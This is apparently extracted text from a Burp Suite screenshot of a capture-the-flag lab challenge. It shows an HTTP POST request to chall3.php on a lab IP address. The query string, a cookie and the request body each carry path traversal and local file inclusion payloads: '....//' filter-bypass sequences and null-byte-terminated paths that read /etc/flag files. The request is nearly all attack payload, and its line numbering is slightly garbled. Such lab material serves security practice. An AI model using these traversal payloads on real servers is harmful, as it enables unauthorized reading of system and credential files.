 Request
Pretty Raw Hex \n
1 POST /challenges///chall3.php?file=....//....//....//....//....//....//etc//flag3%00
HTTP/1.1
2 Host: 10.112.154.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: THM=../../../../../../../../../../etc/flag2%00
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 18
4
5 file=/etc/flag3%00